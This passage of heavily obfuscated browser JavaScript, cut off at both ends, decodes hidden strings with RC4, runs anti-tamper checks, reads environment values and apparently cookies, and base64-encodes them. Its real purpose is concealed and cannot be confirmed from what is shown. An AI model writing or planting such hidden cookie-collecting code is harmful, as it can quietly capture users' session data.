d','\x77\x71\x7a\x44\x74\x63\x4b\x51','\x4d\x4d\x4f\x6c\x77\x71\x50\x43\x74\x63\x4f\x53\x77\x35\x51\x3d','\x58\x43\x56\x6f','\x45\x63\x4f\x4f\x4f\x41\x3d\x3d','\x77\x34\x63\x72\x4b\x67\x3d\x3d','\x77\x72\x62\x44\x6f\x6b\x59\x3d','\x77\x70\x73\x5a\x42\x67\x3d\x3d','\x45\x55\x6a\x43\x6d\x73\x4b\x74\x77\x36\x4d\x62','\x62\x78\x7a\x44\x74\x51\x3d\x3d'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x5ef4db={'\x79\x61\x4c':function _0x5354a2(_0x34b21d,_0x2a404e){return _0x34b21d<_0x2a404e;},'\x45\x59\x66':function _0x3e26fd(_0x4ba3c2){return _0x4ba3c2();},'\x78\x6c\x6d':function _0x500021(_0xa3c61,_0x4ec845){return _0xa3c61!==_0x4ec845;},'\x56\x50\x6d':function _0x383453(_0x3347e5,_0x2d9b68){return _0x3347e5+_0x2d9b68;},'\x76\x51\x62':function _0x202f11(_0x4bf508,_0x345ab3){return _0x4bf508/_0x345ab3;},'\x50\x48\x50':function _0x3064bf(_0x45b5b9,_0x3ef055){return _0x45b5b9===_0x3ef055;},'\x66\x70\x68':function _0x45657f(_0x595ae1,_0x2ff6ee){return _0x595ae1%_0x2ff6ee;},'\x58\x52\x71':function _0x3962b8(_0x3b5f93,_0x19dafe){return _0x3b5f93(_0x19dafe);},'\x6e\x4e\x42':function _0x3ee474(_0x55a829,_0x2647a8){return _0x55a829(_0x2647a8);},'\x56\x6d\x48':function _0x201b46(_0x5adc79,_0x43f514){return _0x5adc79>_0x43f514;},'\x43\x73\x49':function _0x54ad9f(_0x569ebc,_0x5391b2){return _0x569ebc-_0x5391b2;},'\x4e\x7a\x73':function _0x3d9f49(_0x175f3c){return _0x175f3c();},'\x67\x61\x71':function _0x5ddab8(_0x2aff15,_0x3af841){return _0x2aff15==_0x3af841;},'\x72\x53\x57':function _0x111bb5(_0x25f24a,_0x2a9074){return _0x25f24a(_0x2a9074);},'\x75\x72\x79':function _0x55d99a(_0x300c45,_0x53d33d){return _0x300c45==_0x53d33d;},'\x6a\x52\x6b':function _0x5642ac(_0x1f73c9,_0x96f3e0){return _0x1f73c9!==_0x96f3e0;},'\x41\x5a\x44':function _0x499779(_0x3ee01d,_0xe1ba5f){return _0x3ee01d==_0xe1ba5f;},'\x6d\x42\x72':function _0x4f94e5(_0x5e9939,_0x30134f){return _0x5e9939==_0x30134f;},'\x75\x55\x43':function _0x4024f0(_0x3acd4c,_0x599478){return _0x3acd4c!==_0x599478;},'\x6c\x73\x58':function _0x4a6cbc(_0x3bb81e,_0x346a35){return _0x3bb81e+_0x346a35;},'\x6d\x4e\x41':function _0x3b223b(_0x4f7887,_0x57c0ad){return _0x4f7887(_0x57c0ad);},'\x59\x52\x56':function _0xfda733(_0x4f2d88,_0x4727de){return _0x4f2d88(_0x4727de);},'\x41\x76\x46':function _0x1bc266(_0x218b5a,_0x5836d3){return _0x218b5a(_0x5836d3);},'\x6c\x6e\x6e':function _0x178a83(_0x383bfa,_0x529e35){return _0x383bfa(_0x529e35);},'\x66\x6b\x6a':function _0x1db686(_0x57b60b,_0x2bd5b2){return _0x57b60b+_0x2bd5b2;},'\x49\x77\x4b':function _0x2d471a(_0x4100f5){return _0x4100f5();},'\x6d\x4a\x5a':function _0x54273c(_0x402730,_0xbc6b3e){return _0x402730+_0xbc6b3e;}};var _0x5b5cf9=this[_0x9f7d('0x0', '\x4f\x6b\x47\x71')];var _0x20c333=_0x5b5cf9[_0x9f7d('0x1', '\x4f\x70\x47\x78')];var _0x1db510='';var _0x464c85='';if(_0x5ef4db[_0x9f7d('0x2', '\x4d\x46\x5a\x26')](typeof _0x5b5cf9[_0x9f7d('0x3', '\x29\x6c\x4b\x79')],_0x9f7d('0x4', '\x79\x71\x5b\x37'))){_0x1db510=_0x5b5cf9[_0x9f7d('0x5', '\x39\x6e\x38\x29')];_0x464c85=_0x1db510[_0x9f7d('0x6', '\x36\x56\x31\x40')];}var _0xee8b32=_0x5b5cf9[_0x9f7d('0x7', '\x65\x64\x39\x71')];var _0x5cc1a0=_0x5b5cf9[_0x9f7d('0x8', '\x28\x47\x48\x73')];var _0x461896=new _0x5b5cf9[_0x9f7d('0x9', '\x4e\x74\x49\x49')]()[_0x9f7d('0xa', '\x79\x71\x5b\x37')]();var _0x19ab4c='';function _0x2f2832(_0x416456){var _0x3e8d39={'\x46\x55\x43':function _0x5969d9(_0x48e883,_0x53258f){return _0x48e883<_0x53258f;},'\x65\x7a\x49':function _0x5a90aa(_0x433332,_0x1015b4){return _0x433332>>_0x1015b4;},'\x74\x75\x47':function _0x275b36(_0x348b58,_0x1dd506){return _0x348b58|_0x1dd506;},'\x67\x4a\x68':function _0x5c430a(_0x297ff7,_0x121281){return _0x297ff7<<_0x121281;},'\x4a\x45\x66':function _0x47864d(_0xd3d320,_0x85be65){return _0xd3d320&_0x85be65;},'\x44\x47\x61':function _0x3cac40(_0x5ad2df,_0x3a7e5d){return _0x5ad2df&_0x3a7e5d;},'\x77\x62\x77':function _0x20a93f(_0x50ebd8,_0x5ddf98){return _0x50ebd8|_0x5ddf98;},'\x45\x44\x49':function _0x3f1ecc(_0xff5aaf,_0x3aaeb2){return _0xff5aaf<<_0x3aaeb2;},'\x56\x76\x52':function _0x42a71c(_0x2d993f,_0xc8241b){return _0x2d993f&_0xc8241b;},'\x70\x71\x48':function _0x1c0536(_0x4966ea,_0x874869){return _0x4966ea==_0x874869;},'\x79\x56\x4e':function _0x462e4a(_0x1e9ce0,_0x4f43df){return _0x1e9ce0&_0x4f43df;},'\x4e\x57\x59':function _0x31184a(_0x5c6b6e,_0x5d5c94){return _0x5c6b6e==_0x5d5c94;},'\x4b\x64\x43':function _0x2563ba(_0x12a976,_0x37eee6){return _0x12a976>>_0x37eee6;},'\x4b\x75\x77':function _0x39821d(_0x3ad344,_0x22203d){return _0x3ad344|_0x22203d;},'\x6b\x65\x63':function _0x121763(_0xa11841,_0x220ba3){return _0xa11841<<_0x220ba3;},'\x62\x4d\x46':function _0x5e479f(_0x7fe1e1,_0x2725db){return _0x7fe1e1&_0x2725db;},'\x61\x72\x6a':function _0x46939b(_0x1d9d12,_0x473ccc){return _0x1d9d12&_0x473ccc;}};var _0x1e7718=_0x9f7d('0xb', '\x4d\x46\x5a\x26')[_0x9f7d('0xc', '\x46\x73\x31\x29')]('\x7c'),_0x1fe7e=0x0;while(!![]){switch(_0x1e7718[_0x1fe7e++]){case'\x30':_0x37b069=_0x416456[_0x9f7d('0xd', '\x73\x58\x32\x5d')];continue;case'\x31':_0x281a6a='';continue;case'\x32':var _0x19da7d,_0x7afff,_0x380b85;continue;case'\x33':_0x1975f2=0x0;continue;case'\x34':while(_0x3e8d39[_0x9f7d('0xe', '\x33\x32\x30\x4f')](_0x1975f2,_0x37b069)){var _0xe889b5=_0x9f7d('0xf', '\x21\x5a\x55\x24')[_0x9f7d('0x10', '\x29\x62\x5d\x64')]('\x7c'),_0x1d0813=0x0;while(!![]){switch(_0xe889b5[_0x1d0813++]){case'\x30':_0x281a6a+=_0x32da19[_0x9f7d('0x11', '\x6c\x68\x4a\x70')](_0x3e8d39[_0x9f7d('0x12', '\x49\x4d\x63\x78')](_0x19da7d,0x2));continue;case'\x31':_0x281a6a+=_0x32da19[_0x9f7d('0x13', '\x6c\x42\x57\x4d')](_0x3e8d39[_0x9f7d('0x14', '\x45\x68\x40\x54')](_0x3e8d39[_0x9f7d('0x15', '\x5a\x2a\x5d\x4b')](_0x3e8d39[_0x9f7d('0x16', '\x52\x38\x45\x30')](_0x7afff,0xf),0x2),_0x3e8d39[_0x9f7d('0x17', '\x35\x71\x70\x4e')](_0x380b85,0xc0)>>0x6));continue;case'\x32':_0x19da7d=_0x3e8d39[_0x9f7d('0x18', '\x52\x38\x45\x30')](_0x416456[_0x9f7d('0x19', '\x62\x4b\x24\x28')](_0x1975f2++),0xff);continue;case'\x33':_0x281a6a+=_0x32da19[_0x9f7d('0x1a', '\x33\x32\x30\x4f')](_0x3e8d39[_0x9f7d('0x1b', '\x46\x71\x72\x28')](_0x3e8d39[_0x9f7d('0x1c', '\x37\x38\x66\x43')](_0x3e8d39[_0x9f7d('0x1d', '\x46\x2a\x4c\x34')](_0x19da7d,0x3),0x4),_0x3e8d39[_0x9f7d('0x1e', '\x30\x6f\x5b\x24')](_0x3e8d39[_0x9f7d('0x1f', '\x36\x56\x31\x40')](_0x7afff,0xf0),0x4)));continue;case'\x34':if(_0x3e8d39[_0x9f7d('0x20', '\x58\x67\x62\x6a')](_0x1975f2,_0x37b069)){_0x281a6a+=_0x32da19[_0x9f7d('0x21', '\x46\x71\x72\x28')](_0x3e8d39[_0x9f7d('0x22', '\x74\x51\x65\x6f')](_0x19da7d,0x2));_0x281a6a+=_0x32da19[_0x9f7d('0x23', '\x6d\x50\x42\x4a')](_0x3e8d39[_0x9f7d('0x24', '\x6c\x49\x26\x33')](_0x19da7d,0x3)<<0x4);_0x281a6a+='\x3d\x3d';break;}continue;case'\x35':if(_0x3e8d39[_0x9f7d('0x25', '\x46\x34\x47\x54')](_0x1975f2,_0x37b069)){_0x281a6a+=_0x32da19[_0x9f7d('0x23', '\x6d\x50\x42\x4a')](_0x3e8d39[_0x9f7d('0x26', '\x52\x38\x45\x30')](_0x19da7d,0x2));_0x281a6a+=_0x32da19[_0x9f7d('0x27', '\x52\x6b\x47\x6f')](_0x3e8d39[_0x9f7d('0x28', '\x74\x51\x65\x6f')](_0x3e8d39[_0x9f7d('0x29', '\x4a\x50\x62\x33')](_0x3e8d39[_0x9f7d('0x2a', '\x46\x56\x26\x67')](_0x19da7d,0x3),0x4),_0x3e8d39[_0x9f7d('0x2b', '\x71\x46\x6e\x67')](_0x3e8d39[_0x9f7d('0x2c', '\x6c\x68\x4a\x70')](_0x7afff,0xf0),0x4)));_0x281a6a+=_0x32da19[_0x9f7d('0x2d', '\x46\x34\x47\x54')](_0x3e8d39[_0x9f7d('0x2e', '\x62\x4b\x24\x28')](_0x3e8d39[_0x9f7d('0x2f', '\x30\x6f\x5b\x24')](_0x7afff,0xf),0x2));_0x281a6a+='\x3d';break;}continue;case'\x36':_0x380b85=_0x416456[_0x9f7d('0x30', '\x52\x41\x39\x35')](_0x1975f2++);continue;case'\x37':_0x7afff=_0x416456[_0x9f7d('0x31', '\x4e\x74\x49\x49')](_0x1975f2++);continue;case'\x38':_0x281a6a+=_0x32da19[_0x9f7d('0x32', '\x21\x5a\x55\x24')](_0x3e8d39[_0x9f7d('0x33', '\x46\x71\x72\x28')](_0x380b85,0x3f));continue;}break;}}continue;case'\x35':var _0x281a6a,_0x1975f2,_0x37b069;continue;case'\x36':var _0x32da19=_0x9f7d('0x34', '\x28\x47\x48\x73');continue;case'\x37':return _0x281a6a;continue;}break;}}function _0x19efe9(_0x24a139){var _0x394643=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x394643();return function(_0x4b3b5e){_0x19ab4c+=_0x4b3b5e;return _0x24a139(_0x4b3b5e);};}function _0x157bb3(){var _0x109092={'\x6c\x6c\x53':function _0x466ab7(_0x2805e1,_0x1205a8){return _0x2805e1<_0x1205a8;},'\x4a\x71\x61':function _0xadc68d(_0x2767ea,_0x26e1a6){return _0x2767ea+_0x26e1a6;},'\x70\x48\x50':function _0x4cdfd3(_0x5b019f){return _0x5b019f();}};var _0x3942ec=_0x9f7d('0x35', '\x52\x38\x45\x30')[_0x9f7d('0x36', '\x6c\x55\x24\x28')]('\x7c'),_0x3765eb=0x0;while(!![]){switch(_0x3942ec[_0x3765eb++]){case'\x30':var _0x48f4a5=_0x20c333[_0x9f7d('0x37', '\x45\x68\x40\x54')][_0x9f7d('0x38', '\x64\x31\x4d\x6d')]('\x3b');continue;case'\x31':for(var _0x4afa39=0x0;_0x109092[_0x9f7d('0x39', '\x52\x41\x39\x35')](_0x4afa39,_0x48f4a5[_0x9f7d('0x3a', '\x64\x31\x4d\x6d')]);_0x4afa39++){var _0x18376f=_0x48f4a5[_0x4afa39][_0x9f7d('0x3b', '\x71\x46\x6e\x67')](0x0,_0x48f4a5[_0x4afa39][_0x9f7d('0x3c', '\x6d\x50\x42\x4a')]('\x3d'));var _0x3c8119=_0x48f4a5[_0x4afa39][_0x9f7d('0x3b', '\x71\x46\x6e\x67')](_0x109092[_0x9f7d('0x3d', '\x35\x71\x70\x4e')](_0x48f4a5[_0x4afa39][_0x9f7d('0x3e', '\x36\x56\x31\x40')]('\x3d'),0x1),_0x48f4a5[_0x4afa39][_0x9f7d('0x3f', '\x6a\x31\x30\x51')]);if(_0x1a2e16[_0x9f7d('0x40', '\x59\x39\x70\x28')](_0x18376f)){_0xc64a43[_0xc64a43[_0x9f7d('0x41', '\x59\x39\x70\x28')]]=_0x3c8119;}}continue;case'\x32':_0x109092[_0x9f7d('0x42', '\x6c\x68\x4a\x70')](_0x4ac162);continue;case'\x33':return _0xc64a43;continue;case'\x34':var _0xc64a43=new _0x5b5cf9[_0x9f7d('0x43', '\x4f\x70\x47\x78')]();continue;case'\x35':var _0x1a2e16=new _0x5b5cf9[_0x9f7d('0x44', '\x52\x6b\x47\x6f')](_0x9f7d('0x45', '\x62\x4b\x24\x28'));continue;}break;}}function _0x4b9ce8(_0x222333){var _0x11c2e0={'\x44\x74\x51':function _0x4a6c02(_0x262280,_0x37f8f0){return _0x262280+_0x37f8f0;},'\x78\x65\x67':function _0x425bfd(_0x1b4d04){return _0x1b4d04();},'\x63\x57\x61':function _0x5e521d(_0x44b5a6,_0x77ad79){return _0x44b5a6<_0x77ad79;},'\x4a\x71\x75':function _0x1ba100(_0x1821f6,_0x5bc65f){return _0x1821f6(_0x5bc65f);},'\x53\x76\x58':function _0x5e1367(_0x1b31d8,_0x57d260){return _0x1b31d8+_0x57d260;},'\x73\x70\x41':function _0x103716(_0x3b0fc2,_0x1590fa){return _0x3b0fc2+_0x1590fa;},'\x7a\x6d\x48':function _0x5c0b05(_0x192504,_0xe377c2){return _0x192504+_0xe377c2;},'\x52\x6b\x55':function _0x56a588(_0x51e3e4,_0x463c2a){return _0x51e3e4+_0x463c2a;},'\x62\x67\x42':function _0x5899e7(_0x378ce9,_0x17d7c8,_0x4ee160){return _0x378ce9(_0x17d7c8,_0x4ee160);},'\x64\x71\x70':function _0x3c0c72(_0x379e72,_0x2c6775){return _0x379e72-_0x2c6775;},'\x66\x77\x64':function _0xe6405d(_0x48279c){return _0x48279c();},'\x66\x6e\x6a':function _0x2667ab(_0x14209f,_0x1e7b99){return _0x14209f+_0x1e7b99;},'\x4d\x78\x57':function _0x44b0d2(_0x4f820f,_0x462e29){return _0x4f820f%_0x462e29;},'\x55\x49\x55':function _0x57e2da(_0x4e5df1,_0x2dd4b7){return _0x4e5df1(_0x2dd4b7);},'\x6c\x5a\x75':function _0x4b69b8(_0x304e61,_0x21d33e,_0x45925c,_0x24f59c){return _0x304e61(_0x21d33e,_0x45925c,_0x24f59c);}};var _0x5e5e9f=_0x9f7d('0x46', '\x4d\x46\x5a\x26')[_0x9f7d('0x47', '\x79\x71\x5b\x37')]('\x7c'),_0x230759=0x0;while(!![]){switch(_0x5e5e9f[_0x230759++]){case'\x30':var _0x684bc0='\x44\xd3\xb3\x4a\xc0\xa5\x1f\x17';var _0x510b93=0x3;while(--_0x510b93){_0x684bc0=_0x684bc0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x684bc0[0x0];}var _0x5b0ad2=_0x684bc0;var _0x29d017=_0x684bc0['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x29d017){_0x5b0ad2=_0x5b0ad2['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5b0ad2[0x0];}var _0xe303b6='\xfa\x0b\x42\xb7\x86\x42\x1b\x8f';var _0x1df313=0x8;while(--_0x1df313){_0xe303b6=_0xe303b6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe303b6[0x0];}var _0x32bc87=_0xe303b6;var _0x6b51a9=_0xe303b6['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x6b51a9){_0x32bc87=_0x32bc87['\x73\x75\x62\x73\x74\x72'](0x1)+_0x32bc87[0x0];}var _0x160907=_0x9f7d('0x49', _0x5b0ad2);continue;case'\x31':_0x11c2e0[_0x9f7d('0x4a', '\x29\x62\x5d\x64')](_0x4ac162);continue;case'\x32':for(var _0x412e05=0x0;_0x11c2e0[_0x9f7d('0x4b', '\x65\x64\x39\x71')](_0x412e05,_0x153c8c[_0x9f7d('0x4c', '\x49\x4d\x63\x78')]);_0x412e05++){_0x534354[_0x412e05]=_0x11c2e0[_0x9f7d('0x4d', '\x6c\x55\x24\x28')](_0x3a0338,_0x11c2e0[_0x9f7d('0x4e', '\x35\x7a\x64\x76')](_0x222333,_0x153c8c[_0x412e05]));}continue;case'\x33':_0x26a8ad=_0x11c2e0[_0x9f7d('0x4f', '\x46\x2a\x4c\x34')](btoa,_0x11c2e0[_0x9f7d('0x50', '\x35\x71\x70\x4e')](_0x11c2e0[_0x9f7d('0x51', '\x6c\x49\x26\x33')](_0x11c2e0[_0x9f7d('0x52', '\x52\x41\x39\x35')](_0x11c2e0[_0x9f7d('0x53', '\x46\x73\x31\x29')](_0x11c2e0[_0x9f7d('0x54', '\x21\x5a\x55\x24')](_0x9f7d,_0x11c2e0[_0x9f7d('0x55', '\x28\x47\x48\x73')](_0xf7d9[_0x9f7d('0x56', '\x39\x6e\x38\x29')],0x1),_0x160907[_0x9f7d('0x57', '\x46\x34\x47\x54')](0x0,0x5)),_0x9f7d('0x58', '\x4f\x6b\x47\x71')),_0x5876b0),_0x9f7d('0x59', '\x58\x34\x67\x65')),_0x2be830));continue;case'\x34':_0xf7d9[_0x9f7d('0x5a', 